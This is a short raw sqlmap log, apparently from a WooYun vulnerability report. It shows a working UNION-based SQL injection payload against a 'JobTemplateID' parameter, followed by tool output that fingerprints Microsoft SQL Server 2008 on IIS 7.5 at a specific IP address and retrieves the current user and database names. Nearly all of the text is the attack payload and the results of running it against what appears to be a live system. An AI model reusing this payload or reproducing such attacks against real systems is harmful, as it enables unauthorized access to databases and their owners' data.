 Run
Type: UNION query
Title: Generic UNION query (NULL) - 40 columns
Payload: JobTemplateID=undefined' UNION ALL SELECT NULL, NULL, NULL, NULL, C
HAR(58)+CHAR(122)+CHAR(119)+CHAR(104)+CHAR(58)+CHAR(111)+CHAR(100)+CHAR(81)+CHAR
(101)+CHAR(111)+CHAR(109)+CHAR(118)+CHAR(88)+CHAR(76)+CHAR(113)+CHAR(58)+CHAR(12
0)+CHAR(108)+CHAR(119)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L--
---
[21:07:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:07:36] [INFO] fetching current user
[21:07:36] [WARNING] reflective value(s) found and filtering out
current user: 'hcs'
[21:07:36] [INFO] fetching current database
current database: 'OA_HJ'
[21:07:37] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\111.12.131.139'
[*] shutting down at 21:07:37
[root@Hacker~]# Sqlmap
www.wooyun.org